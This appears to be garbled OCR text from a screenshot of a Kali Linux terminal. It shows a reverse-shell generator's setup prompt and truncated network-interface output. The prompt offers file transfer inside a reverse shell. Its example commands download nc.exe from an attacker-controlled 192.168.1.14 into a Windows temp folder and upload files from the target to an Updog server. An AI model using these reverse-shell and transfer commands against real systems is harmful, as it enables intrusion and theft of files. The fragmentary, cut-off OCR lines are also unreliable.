 Hackz
Hell
shells
kali@Ace: ~/Desktop/shells
File Actions Edit View Help
By 4ndr34z
v.1.4.8
Do you wish to use the upload and download functions inside your reverse shell?
You can download files by entering:
download http://192.168.1.14/nc.exe /windows/temp/nc.exe
You can upload files to Updog by entering:
upload /windows/system32/calc.exe http://192.168.1.14/upload
This requires Updog. You need to add /upload to your target-URL.
Also, be aware of: Your updog-folder path /home/kali/Desktop/shells will be sent in the requests!
[Y/n]
kali@Ace: ~
ROADCAST,RUNNING,MULTICAST> mtu 1500
8.145 netmask 255.255.255.0 broadcast 192.168.8.255
026:81ca:e57c:74bd prefixlen 64 scopeid 0x20<link>
9:78:de:6a txqueuelen 1000 (Ethernet)
5183 bytes 244526924 (233.1 MiB)
dropped 4030 overruns 0 frame 0
725 bytes 6709153 (6.3 MiB)
dropped 0 overruns 0 carrier 0 collisions 0
ACK,RUNNING> mtu 65536
1 netmask 255.0.0.0
efixlen 128 scopeid 0x10<host>
len 1000 (Local Loopback)
662 bytes 1789644 (1.7 MiB)
dropped 0 overruns 0 frame 0
662 bytes 1789644 (1.7 MiB)
dropped 0 overruns 0 carrier 0 collisions 0